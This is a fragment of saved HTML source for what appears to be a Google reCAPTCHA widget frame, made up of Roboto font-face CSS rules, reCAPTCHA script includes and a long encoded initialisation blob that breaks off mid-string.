  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VL8paIxCPsu1LMLceKV4-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VL8paIxCPsu1LMLceKV4-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VL8paIxCPsu1LMLceKV4-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrTCszzDijhrCsKsw7XDjsK6wrJsGDjDvw7DpMKFwpROwp4lw6VNwq8iwpshUhDCtTtbZjctIMKKTELDgsO3KUTCoXMbGmRyw44JwrDCoiE0wogUEQDCnzVhw43DqTVmw5HDvVHDjwgGPsOnw6zDvGU/wrLDjm9Nw7R/JcKTacKec8KUOcKAM8KfG09sw7NVw5zDkwkfFiAQwrbCpsKpOBZ3wq3Dq2A5wqk5w7/[base64]/Cn8KpPsOkPsKww5J5Q2zCtA3Cllddwqx6PMKyw47DvsK6K8KnSkLDo8OOScOwDsKBFXXCocOvw6jCmTzDqQVewrIoasK+wpAAw6HCs8ODCRDCssOgwoEBFyZEw6ExZg1Aw7xPdcOXwrHDm8Osa3IfCg7DjsKQw5nDhEnCo8OeWsKeEn/DvMKeI1DCuC9mJSVef8KTwr/DtMK/wq7Dsg02McKnAHrCiWE/[base64]/Z8OjHXQjckvDpRzClBVbw5QqN2VHwqp9dMOfSDVZw4jDoyTDnMKxw51mwrPDrsOAwrLClDsFO8KFwozCsMKqUsKWaAjCvgbDt2LDsMOOasKkw68nwqvDoj0Ewqllwp/Ck3gVw6bDrVvDvsOqwo3DsMK/IcKLRG5Lw6nDvzQrEMKMwpkBwrBAw4xoCw0hasK1w6ZZNBd8w5pFw6TDmn4MRsO2dTcaJHzCvk3DvDN5wqlhw4bDj8OGP8KIZ01AesOrPMO8wrYPwqN/[base64]/DokjCuFMTwqzDocOew7MxwrTDtMKmcMOlwqZcw67CvMKHwqrDvcKqwpTDgGTDjhTDo1JsEcK2MMO3Tw1/wqVywok+w7/Dv8OAL0rDiHtYDsKnEAnDoh8OD8OVw4PDn8OWwrXCqsOxJm/DgcKbw6sow4DDoW7DrRIRwrjCiG8awoLCqsOcd8KAwr/[base64]/DjsOpworDsFEQT8KuwrQJKB1qBcOQw6PDq8KSwpRmdiJqw6k4w5TDmS/CgQJyUcOyw7fCpybCvcKIe8OSX8Oyw4tmw6l6ARVew5rCjFHCs8OePMO7w4t+w7t7K8ORwr5Uw6LDmjp6DB8qZlZEwoldYMKrwo1Bw7DDpMKww4QSw5nCvErCg8KfwqHDqRDDig0Tw4YyMSTDpVJxw4zDqVbCiR7CtsOZw5/[base64]/KcOpRcKQV1PCrypWwptrw4zCk1wNQidEw6TCqV4JwpRNMcOqC8OOGS4nIR5Pwp7Cn1JSwp/Cn0/CjEXDtcKMU1/CvX1zNcO0w4VVw7sDBsOSMUUqWcOdVcKqw5pzw4Y3FSpFWcOqw43CtcODGcOIAGDCrMKVMcKywrjDjMONw7Q9w7DDpcOMwotiAhA/[base64]/Cj05macK5fkc7BMOuw65kwqxnBVzDsygZw6p5w6/CvMKPw6suNMOVwofCq8OaN23CmcKbw5xWw6hVw4JaEMKEw7NLw7dxEg3DiTvCmcK+w58rw6ASw6PCjcO8LcOaalnCpcOiRcKofkbCr8O7FhLCpQlFWRnCpSPDhw5dZMOXJ8OlwqjDksK9OMKRwqAYwrYIbnM6wrMTw6bCvcODcsKNw74CwogKYcK/wpnDnsKzw6oQNcORw4E8wp/[base64]/OTZEwpNyAE8dCcONwrweS1FYw6AXw6XDuwzDg2dtwq9pWh/[base64]/[base64]/CsCARwrHCusKqOsOODBbDgDBRwpzDgcOkwrPDv8Ktw4laIMODw6EgOMKhN15Gwo7DrQ0AWEQGEiDDnUbDlh52WinCmsKnw5wsfMOoewJ2wpJyVMOLw7JLw4PCrnADJMOBw4RgCcKGwrcOaGNlw44PwoMHwpbDuMKnw5LDjWp/w5Yhw6rDrSsOZcOTwqxwdMK1EVTCkivDtAA4QsKGZ17CuVFIN8K/ecKbwofCrDLDnlE/wqcEwolZw4FQw7/DtcK2w7nChMOhP0TDtyB1f25MVCwtwoMcwoE/wrFww61SPBjCpibCl8KZwoU+w6Ehw4HCo1VDw7jDtHPCmMKMw4DClkXDghzCq8OAPgJjNsOvw7JWwqrCncOQwqcswp5Ww48rSsONw6vDqMKCPWPClsOkwq85wp/DnGoGw7DDiMK1IkMlbjzCqTB3fsKGd2LDk8OTw77CsDfDmMO0w6DDi8Orwr4Wd8OXcMOcK8Kawr3Dtnk1wr9+wr/DtH8bMcOZS8KFJWvCpR8bZcKrw7/Dg8OTNg8nJF/CgEPCoXTCpWoiccOaZsOjf0fDuWPCow/DqX7DisOMWcOSwrLCkcOWwodUZxDDv8OSU8O1wqLCm8KTAMKkDwpWYArDl8O4CMO9Jnsiw5pRw5rDhxEYw6/DpsK+wq0+w64yfnowUDxww5lKwpfDq2sXe8KYw5zCmAQaDATDvCxxSsKkb8OVVxHDm8OAw5owC8KQPAFtw6F5w7vDm8OVBxvDt0jCh8KjGn4ow5zCj8KEw4nCt8OPwr/DtVFiwqzCoiXChMKUEVICax8mwrTCsMO7w47CjsK8w44ycAJfYUUUw4PCnkXDtE/CpcO1w4zDlMKFVGnDgEXCmcOMw5nDi8OTw4I/V2XDlRJOKhbCicOZIHjCg27CicOzwqPCnnJgVQxrwr3DnEHCiDgYDVglw4HDvC86CT1kEMKwcsOmLj7DuMOYaMOkw58nSUxMwrLCvcO9D8K/ACkvQcKSw6TCqS3DoF8RwrbChsOOw4PCiMK4w7bCkMKGwosYw7PCrcKiMsKkwo3CnQlDwqg8di7Co8KJw6vDpMKFDMOLXlDDpMOZVhjDulzDmcKdw6FoDMKfw5rDvlvCmMKGcCpdFsOJbsO3wrDDl8KiwrsMwrLDh20Uw4rDjMKkw5p/OMOieMKYanLCtcOTH8K7wqMdGkAjHMKcw51Bw6EmBcKeNcK8w4TCtTDCiMKMJsOTblbDj8OuYMKwK8Olw4pTwpTCq8ODWhItR8OvQSQow65Ow4p1WQgkb8O3FUJPW8KNGyPDu2vDkcO3w7Ryw7vCp8Khw5vDkMKeVnMLwopFacKlLhzDm8KJwpJGZQhcwpnDpR/[base64]/wr/Cgn3Cs8KPwpxqw5RswrvCpWIgFsK3BF40wr9Lw5gcw7rCvT0xKcK/w6ZOw7fDu8Klw4PCiw8LDWnDqcKqwoM+w4nCqSsjfsOBHcOHw7FNw60aSwrDu8OBwobDiT1jw7XDgUUQw6fDrBAuwojDhxpMwpNYaW/[base64]/w7BCO1HDp8KrwowdH0ZYw4hzfRvCicODwp/Cs03Dm8K9d8KtCsOGwrkyb8KXTAE/NVt8VmzDvVHDrsOzXsKFw4zDrMKEdwXDvcKmGgbCrcOPATh9BMKYMcKiwqXDmRTDqMKIw4vDgcOcwr7Dq2JhKhAjwo0jRzLDjMKvw7U1w5AswowawrfDiMKYKS8Qw7Nyw6/CiXnDhcOdEMOqD8O/[base64]/DocOawqrCnyTCmA9Nw7RibsOhZMK5w7fDrnVmAMOww5jClWRkw7rCicOvwqFtw4vChcKXBzTClMO4Yn4gw4fCusKaw5cPwpoiw4vDgAd6woLDu0J4w7rCpsOYOMKfwrMOVsKlwrxVw4Mzw5XDusOyw5ZwAMK4w6PCuMKLw4xqwrbDsMK9wp/DkWvCri4UNBLDnlpiRSlQA8OxY8Oew5wHwoVaw7rDtA8ew6M6w43DnBjDv8OPwr7Du8O/[base64]/[base64]/Dhj1lDSfCix9lwpLCo13DnzzDrwxuw5p3w7LChD8NDQ0MKsKkZ0kFUcOawqZRwpEhw4EowrYlZknDmRFceMOZTMKow7DCksOPw4HCsFAFVMOzw44VVsOJAxg7QHMOwocbwoxDwrDDlcOzPsOzw7HDpsORRTY8Im/DhsO/[base64]/DmTt+BcOwwo8Xw5HCoMONVwZJXHcrMsK9wo3DmMOJw4fDoUxYwqJnNFTDicO/B0LCmsOcwoMJc8OiwrTCvUV9eMKYG0nDkBTCgMOJTDQRw7x4HkPDjC4yw5rCsQjCi21hw75UwqvDnX0UVMO/WcKbw5EhwrcVwokBwp3DvsKmwpPCtSDDs8OyGQnDncKIO8K3bGvDhQIhwpkie8KfwqTCuMOBw7dDwqEHwpQbYTjDqUDChhYOw6nDocONacKmCFwqwqgMwpbChMKXwp7CjMKAw6LCvcOtw5wow5YkXXYlwpA/YcO0w4bDr1JkMA5RRMOFwrbCmMOOEkPDqm3CuA1GOMK1w6zDmMOZwrLDvFkyw5bDtcOKdcO/w7A7Cg7Dh8OEaB5Ew4PDijLCohl5wq04HkZ4VH7Dm2PCmMKADQrDl8KPwqMlScO9wovCh8OQw5/CuMK/wpHCkTPCugLDoMO+QwLCoMOjcEDDpMO5woDCmm/DrcOVHS/CksKtesKGwqjCrBTDlCRUw7AZIXPDgcONTMKDKMOUV8OaDcK+woUqBEHDthXCnsKeB8KUwqvDsFfCtDYCwqXCrMKPwoPCj8KfFBLCqcOSwqcqOBPCpcKwBg83FlPDmsOMfD9BNcKPLsK2MMKmw6LDrcKWccO/TcKNwpwKSw3CosOnw4vDlsOvw5kpw4XCpAFJJMOAGjTCncKyQi5XwrIXwrtWG8Kaw7E/w45BwozCmHHDoMK/XcK0wqBWwrpGw5zCozlxw5vDrl/[base64]/CocKyw6nCjWoRwrIzB8Orw7XCksKow4PCgMKrK8OYQsKcw7/[base64]/Cn8O0OnfDvsKYF8K1DGnCgBQLSMOIw5HDnjfCoMOLWX0Nw5gxwogDwptzKHMqwoFew6zDsWlWJsOOOMKbwpxnSkQ7X1vCgRMXwr/DuH7CnsKMaULDn8O5LcO6wo/DiMOgGsOaAMOMHV/Co8OuNnFyw5cnfsK4F8OZwr/Dshw9DlTDiTElw6pzwowPbwgwOcKzVsKDwo4gw7pzwop8Y8OUwr5/[base64]/Do8KiwqUzwq/CvykawpnCksKZDcOnw5ZRaMOjKhHCoWLCk8Kjw7jCvlodesOTw7dXCjQecWbCgMOqCWvDh8KPwoZQwoUzTWvDgjpAwqfDu8K6w7fCtsK7w4FkW2csK14BQ0PDo8KoWkxjwo/ClQzCnH0UwrIMw7sUwoLDo8OswoYqw7bCv8KfwrDDuDbDrzbDqhBtwpNueUfCuMOJw4TCgsKxw5/CiMK7IsO+U8O8w5rDok7CvsKAw4BGwrzCiiRYw5nDvMKUJRQ4wqbCnADDvSrCicOdwo7DvGg3wpFDwprCpcO8DcKvQ8OdUUVDOAIZbcKbwo4Vwq4FY1UFTsOOK0kNIRnCuTl7CsO7KgkmKcKpcmzDgCjDmSI/[base64]/DjMOqwqZDC8KuwqLDtMObw7LCpsK4wqJ9EBrCugxqb8OswpjCtcK/w6HDosKew7fDjcK5K8OCF3XCjcKnw79GKkt5OcO3PVfCusKiworCo8OeKsK6wpPDrF7DksKUwofDjVFew6rCnsK9MMO+MMOPfFArEMK1TxVyJAjCpW43w4xLJCFQO8OYwpHDmVDCuH/DjsO8W8OAdsKxw6TCvMKjwpLDkxokw7gNwq0aTGQJwoHDpsKyZX49ScOzwo9YWMO2wo7Cry7Ch8KnFMKQRcKKU8KVXMKIw5xRwpllw44Lwr9ewrAUKSDDjQ/[base64]/PTHCqlEnwofCucOcOl7DpS0Gw71xYHhndGPCqMOsQzYow79pwp8uYT9TO1A1w4bCsMKBwrRowoQFI3QNVcKzP1Jca8KuwrrCl8K7G8OUVcO8wonCvMKVd8KYFMKaw7ZIwpZ6wr7Dm8KMw4IJw41XwoHDo8OAHsK/ecKMeg/[base64]/[base64]/CtyjDpMOdE1DCgMKswozDvsKSE8KnBmwiScK9wqPDvlsNZUFQwo/DtsK5ZsO6EEQmW8Ouwr/CgcKCw40Gw7rDkcK9ETHDpnpwUS0DQsKTw7N/wrrDkFbDhMK0E8ODUMKxWXBRwoNcUQBUXkd5wrYHw5nCicKHC8KFw5HDjm/[base64]/CgsKlw6d5w4AQw6rDvWLCrwvCjh5KTcOXw4RrwrDDlRDDuzLCnjl3DkPDlWTDgklUw7YccR3ClMOpw43Cr8KjwpllE8OAIMOpIsKBcMK9woVlw7MwDsOTw5sEwobDkl0SP8OYasOlHcKbAx3CtcKXLB7Cr8KwwovCrl/DuU4uRsOlwrXClTs/XwF1w7nChMOcwp16w6oSwq/ClhYdw7nDtsObwo4kIXHDtsKOInB9DiLDhMKRw5Iiw7J3FcKCY2fChRFiTMK4w5/DlkhiHWIzw7TCvD9TwqcIw5fCvEbDmlFlGsKMdgbCg8Khw6g+cDnDszrCqhBnwr/DpsKfVsOJw58mw4XChcKvR3suF8KRw5nCt8KlMcOGaCHDtGo6bsKYw7DCkz1Kw7MiwqNdCGbDpcOjdy3DimV6SsOzw4MhaUnDqkjDiMKiwoXDgz/CscKww6oZwqbDoCpJB1Q5JE5Ww7EWw4XCoxTCvirDt25mw5FECmQJfzLCgMOyKsOUw4IPEyBbexnDu8KrWkx7ahIffsOtC8KQJSknQFPCtcKYWMKzAhxjeiV+ZgAiw6jDmx13IMKxwo7Ci3TCsAhfwpwPwqUWQUJGw4LDn0fDiGzDtsKbw794wpAuQMORw5U7wp/CpsOwH2nDgMKsSsO8B8Kvw6bDiMOnw5TCsSbDrj07LhnCln9XBmbCv8Kgw5Qywo7DmsKxwonDoiU6wrAbC1DDuCo4wpfDv2HDmEF+wp/DmVXDhDTDlcKWw4o+LsOQHcKgw5LDp8KyczwEw5LDgcO1KQpIZcO4cULDiBBXw4HDu1QBacOhwpAPFArDvCdyw4vDvsKWwqcvwpsXwovDh8Kmw71vL0DDqxRow4o3woPCusO+K8Kxw7rDpMOrOixPwpoDMsKLKC/DkGVfSlXCjsKFWnXDscK8wqPDjTJQwp/CjMOBwr5Fw5jCmsOMw5LCi8KCOsKHdmFuccOBwqQgfnTCj8ODwpbCgEnDvcONw5HCq8KTFxRTf0/[base64]/AcOEesOqGTrDgMOvwpTDtHV/I8OZTcKHw5DCg2DDjMOdwp3Dk8KfRsKDw5rDpMOdw6/DtEowNcKDSsOLHi4rRMOSYiXDmB/DjcKiXsKWRMKVwpLDl8K5PgTCsMKiwrzCuyBcw7/CkRQ/UsO4SiYRwrnDkyPDh8KAw4PDtMOqw4QuCsOvwp3Cp8O1DMO+wphlwoPCncKkwpDCuMOzHgQZwq1gbWzCul/CrHDChz/DsEbDmMOeQD0Uw7nCrnrDtVI3SVPCksOjJsOgwqHCr8KKA8OWw6/DhsO7w71lSWBiYnE0eiExw6jDksOewqrDoWQwUiMYwonCugFkScK/REV/TcOpJlARXS7ChcOpwpQkG03DhTbDtkbCvsOre8Ojw5UVfsKZw7PDuWHCuDbCuyPDkcKvDV01woZkwoXDplTDvhM+w7YeBxElXMK0IMO1w5fCoMK4RFrDlMKwUMOTwpw4esKlw7skw5XDuDU6HMKAVg1wScOJwqtHw5fCnAHCv3ItD1jDn8K8wpA+wrzDmX/Ch8KkwpcWw44HIzDCgi9vwoXCiMKgC8Oow4xfw5VMasOdJFIIw5vDgDPDh8OJwpkOSEB2S0XCtSXCrBY3w67DhwHCjMKXWALChsONSnTCvMOdU3huwr7Di8OVw7bCvMKmIFdYF8KPw7sNBFt9wpEbCMKtQ8Kww558VMKtDi98B8OYA8KXwp/CmMOsw4AzdMKVexHClsOGeETClsKDw7jCqknCmMKjNHR5ScOLw7zDhF0ow63ClMO2WMK+w5RzPMKPcTLCq8KgwpTDuDzCukNswoYXMQwMwq